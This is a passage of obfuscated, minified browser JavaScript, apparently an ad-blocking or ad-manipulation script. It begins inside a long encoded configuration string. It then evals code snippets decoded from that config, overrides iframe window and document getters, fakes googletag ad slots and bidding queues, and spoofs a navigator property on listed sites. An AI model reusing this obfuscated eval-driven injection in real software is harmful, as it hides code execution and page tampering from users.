asxs4u0u7u7vumulu7s4us55uju9s6s4u0ugso,socsb5ujadso8sodiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuvu3uv2sbuvu3uvsbiso,sousisbuju9s6siujs10sbu97u9u4ujcso8pug,ul,sm,ugurux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhurskskseskso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4ugso,socsb5ujadso8souus65uqcis4ubds4u7s4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuv+uvdiscso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhulu7u7u7skso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4umso,socsb5ujadso8souus65uqcis4ubds4ugs4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrcu9buji5u4pumuxsr2sbsrsbipu0uxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurseurumskhsmsmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4u0so,socsb5ujadso8souus65uqcis4uqs6ubukuku9s6s4ums4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pu7,u0,sk,ugum,ugur,ugsm,umum,u0smux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmb2cuj57mcu9ubs6bs1mubdsouo,ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uvsbiuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8so3ukmubs6ujibsbu9cmiu4usu9u9dmubdsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujso,sousisbuju9s6siujs10sbu97u9u4ujcso8pumux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmu7souo,ufsocu9sbu9buj5s6so8so32muu5s6du9s6m52ujsbiu4u9muusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umu0u7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s47iddsbu9s4umskso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv32m7ubs6uziu4msbmujuuuvu3uv32m7ubs6uziu4m7mujuvu3uv3ukubuziu4ubuji5u4so,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mugmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmumsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s4us55uju9s6s4umsmso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ugsmsmseursmsmuru0u7uru0u0urhu0,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ur3smhsouo";if(18===e[t(1653)])return null;const n=(0,F.OC)(decodeURI(e));if(!n)throw t(3142);return n}catch(e){const n=t(2974)[t(2650)](e);return s.A[t(1715)](n),null}},e=(t,e,n,r)=>{const i=a1j;t[i(1712)]((t=>i(3096)===t[i(2017)]||i(3020)===t[i(2017)]&&e||i(2993)===t[i(2017)]&&e&&n||i(2955)===t[i(2017)]&&!e))[i(2024)]((t=>(t=>{const e=i;try{var n;let i=null!==(n=t[e(1396)])&&void 0!==n?n:t[e(2291)]?atob(t[e(2291)]):"";i=i[e(1942)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,O.Wq)({protectUrlContext:r,url:n,endpoint:x.A[e(1475)]})))[e(1942)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,z.md)(e))),t[e(1970)]&&u(i),t[e(2921)]&&window[e(2307)]((()=>u(i)),t[e(2921)][e(2356)]),t[e(841)]&&window[e(1296)](t[e(841)][e(1297)],(()=>u(i)))}catch(t){console[e(1715)](t)}})(t)))},u=U=>{const TL=a1j;try{eval(U)}catch(t){x.A[TL(2569)]&&console[TL(1715)](TL(3332),t)}}},2691:(E,g,h)=>{"use strict";const TA=a1j;h.d(g,{Hz:()=>u,b9:()=>e,bb:()=>X,hQ:()=>t});var x=h(7549),F=h(2997),z=h(6516);const O=TA(2201),s={querySelectorAll:()=>[]},w={postMessage:()=>null,document:s,parent:window};function e(){const t=TA;F.A[t(2552)]();const e=Object[t(3088)](HTMLIFrameElement[t(2712)],t(1621));Object[t(674)](HTMLIFrameElement[t(2712)],t(1621),{get:function(){const n=t;if(this[n(2184)](O))return w;for(var r=arguments[n(1653)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(1146)][n(2290)](this,...i)}});const n=Object[t(3088)](HTMLIFrameElement[t(2712)],t(382));Object[t(674)](HTMLIFrameElement[t(2712)],t(382),{get:function(){const e=t;if(this[e(2184)](O))return s;for(var r=arguments[e(1653)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(1146)][e(2290)](this,...i)}})}function u(t){t[TA(2655)](O,"")}function U(){const t=TA,e=navigator[t(887)][t(409)]();return![t(576),t(2407),t(1521),t(2245),t(2653),t(2916)][t(1711)]((n=>e[t(3366)](n)))&&[t(1155),t(1372)][t(1711)]((n=>e[t(3366)](n)))}function T(t,e){return(0,z.c)(((n,r)=>{const i=a1j;let o=0;t[i(2024)]((s=>{const a=i;s[a(1914)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1653)]&&n(!1)}))[a(1399)](r)}))}))}function t(t){const e=TA,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,s=null;for(;null!==(s=n[e(1504)](t));)r[e(1014)](t[e(1679)](i,s[e(2100)])),r[e(1014)](o(s[1])),i=s[e(2100)]+s[0][e(1653)];return r[e(1014)](t[e(1679)](i)),r[e(1771)]("")}function o(f){const Te=TA;try{const i=eval(f);return null===i?Te(2476):void 0===i?Te(1741):i[Te(1782)]()}catch(t){return console[Te(1715)](t),t[Te(1782)]()}}function X(t){const e=TA;[e(2897),e(2347),e(2229),e(1286),e(781),e(1352),e(2321),e(2919),e(1406),e(553),e(3289)][e(1711)]((t=>location[e(544)][e(2555)](t)))&&Object[e(674)](t,e(2172),{get:function(){return 8}})}const S=(t,e,n)=>{const r=TA;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1074)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(463)][t]=e,o),clearTargeting:()=>(i[r(463)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(463)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(669)](i[r(463)]),getTargetingMap:()=>i[r(463)],setForceSafeFrame:t=>o};return o};function V(t){const e=TA;window[e(2449)]=window[e(2449)]||{},window[e(2449)][e(704)]=window[e(2449)][e(704)]||[];const n=function(){const n=e,r=window[n(2449)][n(888)];window[n(2449)][n(888)]=function(e,i){const o=n;if(i===window[o(2449)][o(1993)][o(845)][o(790)]||t[o(1711)]((t=>e[o(409)]()[o(3366)](t[o(409)]()))))return x.A[o(2569)](o(2868),e),S(e,o(1074),o(1324));for(var s=arguments[o(1653)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2290)](this,e,i,...a)}};try{window[e(2449)][e(704)][e(2630)](n)}catch(t){x.A[e(1715)](e(873)+t),window[e(2449)][e(704)][e(1014)](n),window[e(2449)][e(704)][e(1014)]((()=>{const t=e,n=window[t(2449)][t(416)]()[t(2376)]()[t(1712)]((e=>e[t(913)]()))[t(1712)]((e=>e[t(2958)]()[t(409)]()[t(3366)](t(1324))));n[t(1653)]>0&&(x.A[t(2569)](t(1006)+n[t(3160)]((e=>e[t(2958)]()))[t(1771)](", ")),window[t(2449)][t(1237)](n))}))}}function l(t){const e=TA;if(0===t[e(1653)])return;window[e(2449)]=window[e(2449)]||{},window[e(2449)][e(704)]=window[e(2449)][e(704)]||[];const n=function(){const n=e,r=window[n(2449)][n(516)];window[n(2449)][n(516)]=function(e,i,o){const s=n,a=t[s(1712)]((t=>e[s(3366)](t)));if(a[s(1653)]>0)return x.A[s(2569)](s(590),e,s(3246),a[s(1771)](", "),"]"),S(e,i,o);for(var c=arguments[s(1653)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2290)](this,e,i,o,...l)}};try{window[e(2449)][e(704)][e(2630)](n)}catch(r){x.A[e(1715)](e(873)+r),window[e(2449)][e(704)][e(1014)](n),window[e(2449)][e(704)][e(1014)]((()=>{const n=e,r=window[n(2449)][n(416)]()[n(2376)]()[n(1712)]((e=>t[n(1711)]((t=>e[n(2958)]()[n(3366)](t)))));r[n(1653)]>0&&(x.A[n(2569)](n(1127)+r[n(3160)]((t=>t[n(2958)]()))[n(1771)](", ")),window[n(2449)][n(1237)](r))}))}}function y(){const t=TA;(arguments[t(1653)]>0&&void 0!==arguments[0]?arguments[0]:[t(490)])[t(2024)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2263)]=window[e][n(2263)]||[],window[e][n(2263)][n(1014)]((function(){const t=n,r=function(t){const n=a1j;try{t&&n(1610)==typeof t[n(915)]&&(x.A[n(2569)](n(1256)[n(2650)](e),t[n(915)]),setTimeout((()=>t[n(915)]([])),0)),x.A[n(2569)](n(2496)[n(2650)](e),t)}catch(t){x.A[n(1715)](n(614)[n(2650)](e),t)}return Promise[n(1507)]({bids:[],timedOut:[],auctionId:null})};r[t(552)]=function(n){const r=t;return r(1610)!=typeof n||x.A[r(2569)](""[r(2650)](e,r(426))[r(2650)](n)),n},window[e][t(1394)]=r,window[e][t(1094)]=function(){const n=t;x.A[n(2569)](n(1569)[n(2650)](e,n(1725)))},window[e][t(751)]=function(){const n=t;x.A[n(2569)](n(1569)[n(2650)](e,n(1100)))},window[e][t(1701)]=function(){const n=t;return x.A[n(2569)](n(1569)[n(2650)](e,n(1911))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1841);function s(){const t=r,e=i.A[t(1146)](o);return e?t(1718)===e:void 0}function a(t){const e=r;i.A[e(3239)](o,t[e(1782)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1j;if(Object[e(1992)])return Object[e(1992)](t);{const n={};return t[e(2024)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{T:()=>i});const i=r(2821)},7401:(t,e,n)=>{"use strict";const r=a1j;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1629)](t){const e=r;if(!t[e(1385)])return 0;let n;for(n=0;n<t[e(1385)][e(909)][e(1653)]&&t[e(1385)][e(909)][n]!==t;n++);return n}static[r(861)](){const t=r;let e=arguments[t(1653)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1522)]!==e[t(728)]}catch(t){return!0}}static[r(2670)](){const t=r;if(void 0!==l[t(1104)])return l[t(1104)];if(!l[t(861)]())return l[t(1104)]=!1,!1;if(window[t(1175)][t(526)][t(1675)](t(1602))||(0,o.EW)(window[t(1175)][t(526)]))return l[t(1104)]=!0,!0;try{if((window[t(1175)][t(526)][t(3366)]("#")?window[t(1175)][t(526)][t(1679)](0,window[t(1175)][t(526)][t(3318)]("#")):window[t(1175)][t(526)])===(window[t(3278)][t(1175)][t(526)][t(3366)]("#")?window[t(3278)][t(1175)][t(526)][t(1679)](0,window[t(3278)][t(1175)][t(526)][t(3318)]("#")):window[t(3278)][t(1175)][t(526)]))return l[t(1104)]=!0,!0}catch(t){}return l[t(1104)]=!1,!1}static[r(3391)](){const t=r;if(!this[t(861)]())return!1;try{return window[t(3278)][t(1175)][t(526)],!1}catch(t){return!0}}static[r(1444)](t){const e=r,n=e(1881);let i=t[n];return i||(i=a.A[e(2114)](),t[n]=i),i}static[r(1130)](t){const e=r,n=document[e(346)](e(948)),i=s.A[e(1146)]()[e(2051)][e(1146)][e(2290)](t);for(let t=0;t<i[e(1653)];t++){const r=i[t];s.A[e(1146)]()[e(1233)][e(2290)](n,r[e(2018)],r[e(1556)])}return s.A[e(1146)]()[e(1520)][e(3239)][e(2290)](n,s.A[e(1146)]()[e(1520)][e(1146)][e(2290)](t)),n}static[r(831)](t,e){const n=r;e[n(1580)]?s.A[n(1146)]()[n(1838)][n(2290)](e[n(1619)],t,e[n(1580)]):s.A[n(1146)]()[n(1398)][n(2290)](e[n(1619)],t)}static async[r(2234)](t,e){const n=r;if(s.A[n(1146)]()[n(2939)][n(2290)](t,n(3326))&&!s.A[n(1146)]()[n(2939)][n(2290)](t,n(3193))){const r=(0,c.c)((e=>{const r=n;s.A[r(1146)]()[r(478)][r(2290)](t,r(2192),(()=>{e()})),s.A[r(1146)]()[r(478)][r(2290)](t,r(1715),(()=>{e()}))}));return 